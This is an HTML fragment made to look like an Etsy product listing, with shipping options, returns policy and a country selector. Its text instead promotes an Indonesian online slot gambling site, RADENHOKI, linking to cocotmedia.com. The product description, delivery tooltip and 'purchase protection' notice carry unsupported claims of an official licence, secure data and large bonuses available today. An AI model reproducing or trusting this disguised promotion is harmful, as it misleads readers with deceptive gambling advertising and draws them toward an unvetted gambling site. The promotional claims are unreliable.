    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/></path><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></path></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggletruncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggleellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-iconbase-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>
 
    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Made By | B.I
 
    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/></circle><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></path></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__triggerunderline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"
    class="wt-flex-xs-2 wt-rounded wt-imagecover wt-image"
    src="https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"
    srcset=https://i.pinimg.com/736x/d1/bd/8c/d1bd8c2030b5fc680816599459a67050.jpg?version=0 200w, https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 300w, https://encrypted-tbn0.gstatic.com/images?q="tbn:ANd9GcRLv0BX2PE0UOrNlaU6jqnmIOfFdkDaFXB9fA&amp;s?version=0 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__bodytruncated wt-content-toggle__bodytruncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja.<br>
        </p>
        
    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-togglebtn wt-btn wt-btnsmall wt-btntransparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>
 
</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-togglebtn__icon"></span>
 
</button>
 
        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
                Loading
            </div>
        </div>
 
        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__triggerunderline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain di situs <a href='https://cocotmedia.com/' target='_blank'>RADENHOKI</a> yang memiliki lisensi resmi seperti RADENHOKI. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/></path><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__triggerunderline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></path><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>Free</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></path></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Jawa Barat, Indonesia</strong>
    </div>
</li>
    </ul>
</div>
 
        <div class="wt-grid wt-mb-xs-3" data-delivery-data>
 
            <div id="estimated-shipping"></div>
 
<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btntransparent wt-btnsmall wt-content-togglebtn wt-btntransparent-flush-left wt-content-togglewith-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-iconsmaller-xs wt-ml-xs-1"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></path></svg></span>
            </button>
</div>
 
<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alertinline wt-alertstatus-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="" disabled=""></option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="" disabled=""></option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Ã…land Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">CuraÃ§ao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">TÃ¼rkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-zip-code
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input
                type="text"
                class="wt-input"
                id="estimated-shipping-zip-code"
                maxlength="10"
                value=""
                aria-required="true"
            >
            <div class="wt-validation__message wt-validation__messageis-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top " >
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></path></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset
            data-estimated-shipping-submit-button
            class="wt-mt-xs-2 wt-mb-xs-2"
        >
            <button class="wt-btn wt-btnfilled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
        Loading
    </div>
 
            </button>
        </fieldset>
    </div>
</div>
 
 
 
 
 
 
<div class="">
</div>
 
 
            
 
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-togglebtn__icon"></span>
 
</button>
 
        <div id="did_you_know_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div
    class=
    "wt-grid__item-xs-12
"
    >
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="https://cocotmedia.com/" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>RADENHOKI Perlindungan Pembelian</strong>
            <br>
            Rasakan pengalaman bermain tanpa khawatir di RADENHOKI, di mana setiap permainan favorit Anda dapat dinikmati dengan lancar dan penuh keseruan.
            <a 
               href="https://cocotmedia.com/"
               target="_blank"
               class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>
 
<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
